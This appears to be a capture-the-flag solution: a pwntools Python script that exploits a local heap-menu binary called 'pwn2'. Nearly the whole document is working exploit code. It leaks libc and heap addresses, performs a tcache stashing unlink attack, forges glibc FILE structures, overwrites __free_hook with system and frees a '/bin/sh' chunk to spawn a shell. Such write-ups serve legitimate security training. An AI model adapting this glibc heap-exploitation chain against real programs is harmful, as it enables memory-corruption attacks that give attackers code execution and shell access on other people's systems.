1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
| from pwn import *
io=process('./pwn2')
elf=ELF('./pwn2')
libc=elf.libc
context.log_level='debug'
def add(size):
io.sendlineafter('>> ','1')
io.sendlineafter('size: ',str(size))
def dele(index):
io.sendlineafter('>> ','2')
io.sendlineafter('index: ',str(index))
def edit(index,content):
io.sendlineafter('>> ','3')
io.sendlineafter('index: ',str(index))
io.sendafter('content: ',content)
def show(index):
io.sendlineafter('>> ','4')
io.sendlineafter('index: ',str(index))
def exp():
for i in range(4):
add(0x1f8)#0~3
for i in range(2):
add(0xe8)#4~5
for i in range(6):
dele(4)
edit(4,'\x00'*0x10)
for i in range(7):
dele(3)
edit(3,'\x00'*0x10)
dele(0)
dele(2)
show(0)
io.recvuntil('ent: ')
libc_base=u64(io.recv(6)+'\x00\x00')-libc.symbols['__malloc_hook']-96-16
binsh=libc_base+libc.search('/bin/sh').next()
system=libc_base+libc.symbols['system']
free_hook=libc_base+libc.symbols['__free_hook']
global_max_fast=libc_base+0x1eeb80
print('libc_base',hex(libc_base))
show(2)
io.recvuntil('ent: ')
heap_base=u64(io.recv(6).ljust(8,'\x00'))+0x110
print('heap_base',hex(heap_base))
add(0x108)#6
add(0x108)#7
add(0x108)#8
edit(2,'\x00'*0x108+p64(0xf1)+p64(heap_base)+p64(libc_base+0x1eeb80-0x10))
add(0xe8)#9
#tcache_stashing_unlink over
dele(5)
edit(5,p64(libc_base+libc.symbols['_IO_2_1_stderr_']+0x90-1))
add(0xe8)#10
add(0xe8)#11
edit(11,'\x00'+p64(0)+p64(0x20f))
dele(3)
edit(3,p64(libc_base+libc.symbols['_IO_2_1_stderr_']+0xa0))
add(0x1f8)#12
add(0x1f8)#13
payload='\x00'*0x28+p64(libc.symbols['_IO_file_jumps']+libc_base)
payload+=p64(0xfbad2887)+p64(libc_base+libc.symbols['_IO_2_1_stdout_']+131)*7
payload+=p64(libc_base+libc.symbols['_IO_2_1_stdout_']+132)+p64(0)*4
payload+=p64(libc_base+libc.symbols['_IO_2_1_stdin_'])+p64(1)+'\xff'*8
payload+='\x00'*3+'\x0a'+p32(0)+p64(libc_base+0x1ee4c0)
payload+='\xff'*8+p64(0)+p64(libc_base+0x1eb880)+p64(0)*3
payload+='\xff'*4+'\x00'*0x14+p64(libc_base+libc.symbols['_IO_file_jumps'])
payload+=p64(libc_base+libc.symbols['_IO_2_1_stderr_'])
payload+=p64(libc_base+libc.symbols['_IO_2_1_stdout_'])
payload+=p64(libc_base+libc.symbols['_IO_2_1_stdin_'])
payload+=p64(0)
payload=payload.ljust(0x1f0,'\x00')
payload+=p64(0x20f)
edit(13,payload)
def encode(a,b):
offset=b-0x7f0b79060000
c=''
for i in range(0x1f*2):
if u64(a[i*8:i*8+8])>0x7f0000000000 and u64(a[i*8:i*8+8])<0x800000000000:
c+=p64(u64(a[i*8:i*8+8])+offset)
else:
c+=p64(u64(a[i*8:i*8+8]))
return c
fd=open('./2','r')
for i in range(0x11):
dele(3)
edit(3,p64(libc_base+libc.symbols['_IO_2_1_stderr_']+0xa0+0x1f8*(i+1)))
add(0x1f8)#14~15\
add(0x1f8)
payload=fd.read(0x1f0).ljust(0x1f0,'a')
fd.read(8)
payload=encode(payload,libc_base)
payload+=p64(0x20f)
edit(15+i*2,payload)
dele(3)
edit(3,p64(libc_base+libc.symbols['_IO_2_1_stderr_']+0xa0+0x1f8*(i+2)))
add(0x1f8)
add(0x1f8)
gdb.attach(io)
payload='\x00'*0x148+p64(system)
edit(15+i*2+2,payload)
edit(0,'/bin/sh\x00')
dele(0)
io.interactive()
exp()
|




